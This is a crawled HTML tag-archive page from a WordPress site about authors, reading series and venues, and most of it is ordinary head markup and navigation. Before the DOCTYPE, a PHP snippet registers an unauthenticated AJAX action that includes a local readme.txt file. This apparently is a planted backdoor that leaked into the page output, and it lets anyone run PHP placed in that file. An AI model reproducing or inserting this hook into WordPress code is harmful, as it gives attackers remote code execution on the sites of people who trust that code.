

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/manchester-poetry-prize/
body_size: 10571
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manchester Poetry Prize Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/tag/manchester-poetry-prize/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manchester Poetry Prize Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/tag/manchester-poetry-prize/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/tag/manchester-poetry-prize/","url":"http://havebookwilltravel.com/tag/manchester-poetry-prize/","name":"Manchester Poetry Prize Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/tag/manchester-poetry-prize/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/tag/manchester-poetry-prize/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2019/12/Dante_di_Stefano_1_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/tag/manchester-poetry-prize/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/tag/manchester-poetry-prize/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2019/12/Dante_di_Stefano_1_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2019/12/Dante_di_Stefano_1_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/tag/manchester-poetry-prize/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Manchester Poetry Prize"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Manchester Poetry Prize Tag Feed" href="http://havebookwilltravel.com/tag/manchester-poetry-prize/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768208726' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.63' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"8931ef629f","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/1994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-manchester-poetry-prize tag-1994 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
